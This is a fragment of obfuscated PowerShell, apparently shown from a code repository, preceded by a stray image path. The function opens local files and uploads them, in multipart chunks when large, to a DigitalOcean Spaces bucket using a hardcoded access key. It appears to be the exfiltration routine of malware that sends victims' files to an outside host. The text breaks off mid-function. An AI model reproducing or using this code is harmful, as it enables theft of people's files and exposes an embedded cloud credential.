 4 references
Function pv9($8, $w, $k) {$u = @{METHOD = 'POST';
HOSTURL = '0123.nyc3.digitaloceanspaces.com';
ACCESS_KEY = 'FCQS4WS5OHLV24ULGT2R';
SECRET_KEY = 'DIGITALSCRKEY';
REGION = 'nyc3';
DIRNAME = $w;
FILENAME = $k.tostring() + $8.extension};
$s = $False;
$q = $False;
try {$z = New-Object System.IO.FileStream $8.fullname, 'Open';
If ($z.Length -gt 5Mb) {$q = $True;
$e = New-Object System.Xml.XmlDocument;
$w = $e.Createelement('CompleteMultipartUpload');
$u.QUERYS = 'uploads=';
$u.BODY_SIG = zn8 '';
$g = ul3 $u '' $True;
$9 = ig3 $g;
$x = [int]$9[0];